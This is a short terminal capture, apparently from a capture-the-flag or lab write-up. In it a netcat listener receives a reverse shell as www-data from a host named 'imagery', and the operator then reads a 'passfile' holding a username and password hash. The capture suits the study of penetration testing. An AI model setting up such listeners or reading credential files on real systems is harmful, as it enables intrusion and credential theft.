 ┌──(pradyun㉿NOVA)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.112.156] from (UNKNOWN) [192.168.112.178] 51984
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imagery:/var/www/html$ ls
ls
index.php
www-data@imagery:/var/www/html$ cd ~
cd ~
www-data@imagery:/var/www$ ls
ls
html
passfile
www-data@imagery:/var/www$ cat p
cat passfile
pumba : 2849a8c66e3d0b902d519da8406a84b7ea4c84a74920eaa13ec0063e7ab3f2aa
www-data@imagery:/var/www$